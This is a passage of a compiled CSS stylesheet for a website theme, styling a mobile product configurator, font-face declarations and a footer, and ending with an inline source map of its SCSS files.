  content: "i";
  font-size: 10px;
  width: 12px;
  height: 12px;
  border-radius: 12px;
  background: #f00075;
  position: absolute;
  left: -18px;
  top: 2px;
  text-align: center;
  color: #fff;
  font-weight: 700;
}
.constructor__mobile .tabs .tab.active {
  display: block;
}
.constructor__mobile .tabs-list li {
  margin: 9px;
}
.constructor__mobile .tabs-list li:first-child {
  margin-left: 0;
}
.constructor__mobile .tabs-list button {
  min-width: 110px;
}
.constructor__mobile .tab-top-level {
  display: none;
}
.constructor__mobile .tab-top-level.active {
  display: block;
}
.constructor__mobile .tabs-list-top-level.active + .hide-with-list {
  display: none;
}
.constructor__mobile .simply-list-ul-item {
  font-size: 20px;
}
.constructor__mobile .select-navi {
  overflow: auto;
  white-space: nowrap;
  padding-left: 0;
  padding-bottom: 7px;
  border-bottom: 2px solid #000;
  margin-bottom: 10px;
  margin-top: 0;
}
.constructor__mobile .select-navi li {
  display: inline-block;
  margin-bottom: 0;
}
.constructor__mobile .select-navi li + li {
  margin-left: 20px;
}
.constructor__mobile .select-navi li button {
  font-size: 16px;
  font-weight: bold;
  color: #000;
  padding: 0;
}
.constructor__mobile .select-navi li button.active {
  color: #f00075;
}
.constructor__mobile .search-configurator {
  position: relative;
}
.constructor__mobile .search-configurator:before {
  width: 13px;
  height: 13px;
  position: absolute;
  left: 11px;
  top: 13px;
  content: "";
  display: block;
  background: url("../img/icons/search.svg") no-repeat center;
  background-size: 100%;
  z-index: 1;
}
.constructor__mobile .search-configurator input {
  width: 100% !important;
  margin: 0;
  display: block;
  height: 38px;
  border-radius: 20px;
  line-height: 38px;
  padding: 0 10px;
  padding-left: 30px;
  color: #000;
  border: 1px solid #000;
  font-family: "HelveticaNeueLTPro", "Arial", "Helvetica", sans-serif;
  position: relative;
  z-index: 2;
  font-size: 16px;
}
.constructor__mobile .search-configurator input:focus {
  border-color: #f00075;
  box-shadow: 0 0 2px 2px rgba(240, 0, 117, 0.7);
}
.constructor__mobile__body {
  position: relative;
}
.constructor__mobile__body__inner {
  position: relative;
}
.constructor__mobile .price__counter__wrap {
  display: flex;
  flex-direction: column;
  align-items: flex-start;
}
.constructor__mobile .price__counter__wrap p {
  font-size: 18px;
}
.constructor__mobile .price__counter__wrap .price-num {
  font-size: 30px;
}
.constructor__mobile .constructor__mobile__form input[type="text"] {
  margin-bottom: 15px;
}
.constructor__mobile .constructor__mobile__form-text {
  font-size: 18px;
  line-height: 1.2;
}
.constructor__mobile .constructor__mobile__form-btn {
  display: flex;
  align-items: center;
  justify-content: center;
  text-align: center;
  width: 100%;
  background: #000;
  padding: 16px;
  border-radius: 30px;
  font-size: 20px;
  font-weight: 500;
  margin-left: auto;
}
.constructor__mobile .constructor__mobile__form-btn:disabled {
  opacity: 0.3;
}
.constructor__mobile__markers {
  display: flex;
  align-items: flex-start;
  flex-wrap: wrap;
  justify-content: space-between;
  position: relative;
}
.constructor__mobile__markers--curr .constructor__mobile__marker {
  padding-right: 30px;
  padding-left: 30px;
}
.constructor__mobile__marker {
  width: 47%;
  min-height: 38px;
  border-radius: 19px;
  padding: 11px;
  border: 2px solid #000;
  font-size: 14px;
  line-height: 0.5;
  display: flex;
  align-items: center;
  justify-content: center;
  text-align: center;
  margin: 12px 0;
  position: relative;
}
.constructor__mobile__marker-arrow {
  width: 10px;
  right: 14px;
  top: 50%;
  position: absolute;
  transform: translateY(-50%) rotate(90deg);
}
.constructor__mobile__marker-btn {
  padding: 0;
  margin: 0;
  display: flex;
  align-items: center;
  justify-content: center;
  width: 30px;
  height: 30px;
  border-radius: 50%;
  box-shadow: 0 2px 21px 0 rgba(0, 0, 0, 0.11);
  position: absolute;
  right: 0;
  top: 0;
  z-index: 2;
  transform: translate(50%, -50%);
  border: none;
}
.constructor__mobile__marker-btn:before {
  content: "";
  display: block;
  width: 100%;
  height: 100%;
  border-radius: 50%;
  opacity: 0.9;
  -webkit-backdrop-filter: blur(10px);
  backdrop-filter: blur(10px);
  position: absolute;
  left: 0;
  top: 0;
}
.constructor__mobile__marker-btn svg {
  position: relative;
  z-index: 1;
  width: 18px;
}
.constructor__mobile-anchor {
  font-size: 18px;
  font-weight: 700;
  color: #f00075;
}
@media (hover: hover) and (pointer: fine) {
  .constructor__mobile-anchor:hover {
    text-decoration: none;
  }
}
.constructor__mobile .new__markers {
  width: 100%;
  height: 450px;
  position: absolute;
  z-index: 3;
  left: 0;
  top: 0;
  padding: 14px 20px;
  border-radius: 19px;
  box-shadow: 0 2px 22px 0 rgba(0, 0, 0, 0.12);
  background-color: #fff;
  display: block;
}
.constructor__mobile .new__markers .hide_by_cat, .constructor__mobile .new__markers .hide_by_search {
  display: none !important;
}
.constructor__mobile .new__markers .line {
  margin-bottom: 10px;
  height: 2px;
}
.constructor__mobile .new__markers .constructor_search_title {
  font-size: 18px;
  font-weight: 600;
  margin-bottom: 14px;
  height: 29px;
  border-bottom: 2px solid #000;
  padding-bottom: 5px;
}
.constructor__mobile .new__markers__header {
  font-weight: 600;
  font-size: 18px;
  line-height: 1.2;
  padding-right: 30px;
  position: relative;
}
.constructor__mobile .new__markers__header-btn {
  position: absolute;
  right: 0;
  top: 0;
  width: 11px;
  transform: rotate(90deg) translateY(50%);
}
.constructor__mobile .new__markers__select {
  max-height: 285px;
  overflow-y: auto;
  display: flex;
  flex-direction: column;
}
.constructor__mobile .new__markers__select .constructor__mobile__marker {
  width: 100%;
  text-align: center;
  font-size: 20px;
  font-weight: 600;
  padding: 12px 0;
  border-radius: 11px;
  border: none;
}
.constructor__mobile .new__markers__select .constructor__mobile__marker.active {
  background-color: #e9e9ea;
}
.constructor__mobile .price__counter input {
  height: 38px;
  width: 103px;
  border-radius: 19px;
  font-size: 25px;
}
.constructor__mobile .price__counter-minus, .constructor__mobile .price__counter-plus {
  width: 38px;
  height: 38px;
  border-radius: 38px;
}
.constructor__mobile .price__counter-minus svg, .constructor__mobile .price__counter-plus svg {
  width: 20px;
}
.constructor__mobile .clicked {
  background: #f00075;
  color: #fff;
  border-color: #f00075;
}
.constructor__mobile__modal {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 99;
  width: 100%;
  height: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
}
.constructor__mobile__modal:before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  z-index: 1;
  opacity: 0.01;
  width: 100%;
  height: 100%;
  filter: blur(5px);
  background-color: #fff;
}
.constructor__mobile__modal .inner {
  position: relative;
  z-index: 2;
  border-radius: 30px;
  background-color: #fff;
  padding: 27px 30px;
  text-align: center;
  max-width: 320px;
  width: 100%;
}
.constructor__mobile__modal-title {
  font-size: 18px;
}
.constructor__mobile__modal-icon {
  width: 28px;
  height: 28px;
  border-radius: 50%;
  background: #f00075;
  color: #fff;
  font-size: 24px;
  font-weight: 700;
  text-align: center;
  display: flex;
  align-items: center;
  justify-content: center;
  line-height: 1;
  position: absolute;
  left: 25px;
  top: 0;
  transform: translate(0, -35%);
}
.constructor__mobile__modal-btn {
  width: 100%;
  height: 38px;
  background: #000;
  border-radius: 19px;
  text-align: center;
  color: #fff;
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 10px;
  font-size: 16px;
  font-weight: 500;
  text-transform: uppercase;
}
@font-face {
  font-family: "HelveticaNeueLTPro";
  src: local("HelveticaNeueLT Pro 55 Roman Bold"), local("HelveticaNeueLTPro-Bd"), url("../fonts/helveticaneue/HelveticaNeueLTPro-Bd.woff2") format("woff2"), url("../fonts/helveticaneue/HelveticaNeueLTPro-Bd.woff") format("woff");
  font-weight: bold;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "HelveticaNeueLTPro";
  src: local("HelveticaNeueLT Pro 55 Roman"), local("HelveticaNeueLTPro-Roman"), url("../fonts/helveticaneue/HelveticaNeueLTPro-Roman.woff2") format("woff2"), url("../fonts/helveticaneue/HelveticaNeueLTPro-Roman.woff") format("woff");
  font-weight: normal;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "HelveticaNeueLTPro";
  src: local("HelveticaNeueLT Pro 55 Roman Italic"), local("HelveticaNeueLTPro-It"), url("../fonts/helveticaneue/HelveticaNeueLTPro-It.woff2") format("woff2"), url("../fonts/helveticaneue/HelveticaNeueLTPro-It.woff") format("woff");
  font-weight: normal;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Bold"), local("Usual-Bold"), url("../fonts/usual/Usual-Bold.woff2") format("woff2"), url("../fonts/usual/Usual-Bold.woff") format("woff");
  font-weight: bold;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual"), local("Usual-Regular"), url("../fonts/usual/Usual-Regular.woff2") format("woff2"), url("../fonts/usual/Usual-Regular.woff") format("woff");
  font-weight: normal;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual ExtraBold"), local("Usual-ExtraBold"), url("../fonts/usual/Usual-ExtraBold.woff2") format("woff2"), url("../fonts/usual/Usual-ExtraBold.woff") format("woff");
  font-weight: bold;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Medium"), local("Usual-Medium"), url("../fonts/usual/Usual-Medium.woff2") format("woff2"), url("Usual-Medium.woff") format("woff");
  font-weight: 500;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Italic"), local("Usual-Italic"), url("../fonts/usual/Usual-Italic.woff2") format("woff2"), url("Usual-Italic.woff") format("woff");
  font-weight: normal;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual ExtraBold Italic"), local("Usual-ExtraBoldItalic"), url("../fonts/usual/Usual-ExtraBoldItalic.woff2") format("woff2"), url("../fonts/usual/Usual-ExtraBoldItalic.woff") format("woff");
  font-weight: bold;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Medium Italic"), local("Usual-MediumItalic"), url("../fonts/usual/Usual-MediumItalic.woff2") format("woff2"), url("../fonts/usual/Usual-MediumItalic.woff") format("woff");
  font-weight: 500;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Light"), local("Usual-Light"), url("../fonts/usual/Usual-Light.woff2") format("woff2"), url("../fonts/usual/Usual-Light.woff") format("woff");
  font-weight: 300;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Light Italic"), local("Usual-LightItalic"), url("../fonts/usual/Usual-LightItalic.woff2") format("woff2"), url("../fonts/usual/Usual-LightItalic.woff") format("woff");
  font-weight: 300;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Bold Italic"), local("Usual-BoldItalic"), url("../fonts/usual/Usual-BoldItalic.woff2") format("woff2"), url("../fonts/usual/Usual-BoldItalic.woff") format("woff");
  font-weight: bold;
  font-style: italic;
  font-display: swap;
}
.footer {
  padding: 214px 0;
  position: relative;
}
@media only screen  and (max-width: 1200px) {
  .footer {
    padding: 75px 0;
  }
}
@media only screen  and (max-width: 576px) {
  .footer {
    padding: 54px 0;
  }
}
.footer .container {
  padding: 60px 66px 37px 65px;
  border-radius: 30px;
  -webkit-backdrop-filter: blur(20px);
  backdrop-filter: blur(20px);
  border: solid 1px rgba(255, 255, 255, 0.5);
  background-color: rgba(255, 255, 255, 0.45);
}
@media only screen  and (max-width: 576px) {
  .footer .container {
    padding: 35px 40px;
    max-width: 320px;
  }
}
.footer:before {
  content: "";
  display: block;
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background: url("../img/footer/footer_bg.jpg") no-repeat center center / cover;
  z-index: -1;
}
.footer .logo {
  display: inline-block;
  margin-bottom: 54px;
}
@media only screen  and (max-width: 576px) {
  .footer .logo {
    margin-bottom: 31px;
  }
}
.footer__menu {
  margin-bottom: 23px;
  padding: 0;
  list-style-type: none;
}
@media only screen  and (max-width: 992px) {
  .footer__menu {
    margin-bottom: 53px;
    font-size: 18px;
  }
}
@media only screen  and (max-width: 576px) {
  .footer__menu {
    margin-bottom: 35px;
  }
}
.footer__menu li {
  margin-bottom: 11px;
}
.footer__menu a {
  color: #000;
  text-decoration: none;
}
.footer-title {
  padding: 9px 0;
  margin-bottom: 16px;
  font-weight: 700;
}
.footer-links {
  padding: 0;
  margin: 0;
  list-style-type: none;
}
@media only screen  and (max-width: 1200px) {
  .footer-links {
    text-align: left;
  }
}
.footer-links li {
  margin: 0;
  display: inline-block;
}
.footer-links li:not(:last-child) {
  border-right: 1px solid #000;
  padding: 0 5px;
}
.footer-links a {
  line-height: 1;
  color: #000;
  text-decoration: none;
  font-size: 16px;
}
@media only screen  and (max-width: 1200px) {
  .footer-text {
    font-size: 14px;
  }
}
@media only screen  and (max-width: 992px) {
  .footer .alignright {
    text-align: left;
  }
}
/*# sourceMappingURL=data:application/json,%7B%22version%22%3A3%2C%22sourceRoot%22%3A%22https%3A%2F%2Fultivue.com%2F%22%2C%22sources%22%3A%5B%22wp-content%2Fthemes%2Fblank%2Fsrc%2Flayout%2Fcommon%2F..%2Fcomponents%2Fscss%2Fvars.scss%22%2C%22wp-content%2Fthemes%2Fblank%2Fsrc%2Flayout%2Fcommon%2F..%2Fcomponents%2Fscss%2Fui.scss%22%2C%22wp-content%2Fthemes%2Fblank%2Fsrc%2Flayout%2Fcommon%2F..%2Fcomponents%2Fscss%2Fmedia.scss%22%2C%22wp-content%2Fthemes%2Fblank%2Fsrc%2Flayout%2Fcommon%2F..%2Fblocks%2Fheader%2Fheader.scss%22%2C%22wp-content%2Fthemes%2Fblank%2Fsrc%2Flayout%2Fcommon%2F..%2Fblocks%2Fblog%2Fblog.scss%22%2C%22wp-content%2Fthemes%2Fblank%2Fsrc%2Flayout%2Fcommon%2F..%2Fblocks%2Fblog_article%2Fblog_article.scss%22%2C%22wp-content%2Fthemes%2Fblank%2Fsrc%2Flayout%2Fcommon%2F..%2Fblocks%2Fcards%2Fcards.scss%22%2C%22wp-content%2Fthemes%2Fblank%2Fsrc%2Flayout%2Fcommon%2Fcommon.scss%22%2C%22wp-content%2Fthemes%2Fblank%2Fsrc%2Flayout%2Fcommon%2F..%2Fblocks%2Fcta%2Fcta.scss%22%2C%22wp-content%2Fthemes%2Fblank%2Fsrc%2Flayout%2Fcommon%2F..%2Fblocks%2Fexpert%2Fexpert.scss%22%2C%22wp-content%2Fthemes%2Fblank%2Fsrc%2Flayout%2Fcommon%2F..%2Fblocks%2Fmainscreen%2Fmainscreen.scss%22%2C%22wp-content%2Fthemes%2Fblank%2Fsrc%2Flayout%2Fcommon%2F..%2Fblocks%2Fnews_article%2Fnews_article.scss%22%2C%22wp-content%2Fthemes%2Fblank%2Fsrc%2Flayout%2Fcommon%2F..%2Fblocks%2Fsearch%2Fsearch.scss%22%2C%22wp-content%2Fthemes%2Fblank%2Fsrc%2Flayout%2Fcommon%2F..%2Fblocks%2Fsidebar_card%2Fsidebar_card.scss%22%2C%22wp-content%2Fthemes%2Fblank%2Fsrc%2Flayout%2Fcommon%2F..%2Fblocks%2Fslider_tabs%2Fslider_tabs.scss%22%2C%22wp-content%2Fthemes%2Fblank%2Fsrc%2Flayout%2Fcommon%2F..%2Fblocks%2Fspecial%2Fspecial.scss%22%2C%22wp-content%2Fthemes%2Fblank%2Fsrc%2Flayout%2Fcommon%2F..%2Fblocks%2Ftext_blocks%2Ftext_blocks.scss%22%2C%22wp-content%2Fthemes%2Fblank%2Fsrc%2Flayout%2Fcommon%2F..%2Fblocks%2Frescource_center%2Frescource_center.scss%22%2C%22wp-content%2Fthemes%2Fblank%2Fsrc%2Flayout%2Fcommon%2F..%2Fblocks%2Fshop%2Fshop.scss%22%2C%22wp-content%2Fthemes%2Fblank%2Fsrc%2Flayout%2Fcommon%2F..%2Fblocks%2Fconstructor%2Fconstructor.scss%22%2C%22wp-content%2Fthemes%2Fblank%2Fsrc%2Flayout%2Fcommon%2F..%2Fblocks%2Ffooter%2Ffooter.scss%22%5D%2C%22names%22%3A%5B%5D%2C%22mappings%22%3A%22AAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAxHA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BACzHA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAaA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOA%3BAAAA%3BAAAA%3BACMC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BADQD%3BAAAA%3BAAAA%3BAAQA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAASA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAClCC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAD8CD%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAC9CC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BADyDD%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAYA%3BAAAA%3BAAAA%3BAAAA%3BACzEC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BADuFD%3BAAAA%3BAAAA%3BAAAA%3BACvFC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BADiGD%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAKJ%3BAAAA%3BAAAA%3BAAGI%3BAACI%3BAAAA%3BAAAA%3BAAAA%3BAAMR%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAKI%3BAAAA%3BAAAA%3BAAKJ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAKI%3BAAAA%3BAAAA%3BAAKJ%3BAAAA%3BAAAA%3BAAAA%3BAASA%3BAAAA%3BAAAA%3BAAAA%3BACrKC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BADmLD%3BAAAA%3BAAAA%3BAAAA%3BACnLC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAD6LD%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAC7MC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BADqND%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAMJ%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAAA%3BACzQH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BADmRD%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAWI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAKI%3BAACI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOR%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAKI%3BAACI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOR%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAKI%3BAACI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAQR%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMA%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAKJ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAKI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAgBR%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAASI%3BAAAA%3BAAAA%3BAAAA%3BAC9YH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BADuZG%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMA%3BAACI%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAAA%3BAAOZ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMI%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAKJ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAASA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAMQ%3BAAAA%3BAAAA%3BAAAA%3BAAMJ%3BAAAA%3BAAAA%3BAAKJ%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAKI%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAQR%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAKI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAQR%3BAAAA%3BAAAA%3BACzhBC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAD6iBD%3BAAAA%3BAAAA%3BAAOA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAQA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAC1kBC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAD0lBG%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BACnmBH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BADgnBG%3BAAAA%3BAAAA%3BAChnBH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BADynBD%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAASI%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAC5oBH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BADkqBG%3BAAAA%3BAAAA%3BAClqBH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAD0qBG%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAC1qBH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BADorBO%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAQA%3BAAAA%3BAAAA%3BAAAA%3BAAMJ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAQI%3BAAAA%3BAAAA%3BAAMA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAQA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAQA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAC%2FvBP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BADixBO%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BACjxBP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAD8xBW%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAASZ%3BAAAA%3BAAAA%3BAAAA%3BAAII%3BAAAA%3BAAAA%3BAAAA%3BAAOQ%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAMR%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAaA%3BAAAA%3BAAAA%3BACh1BP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAD41BO%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAASJ%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAKI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOA%3BAAAA%3BAAAA%3BAAAA%3BAAOR%3BAAAA%3BAAAA%3BAAMI%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAQI%3BAAAA%3BAAAA%3BAAAA%3BAAII%3BAAAA%3BAAAA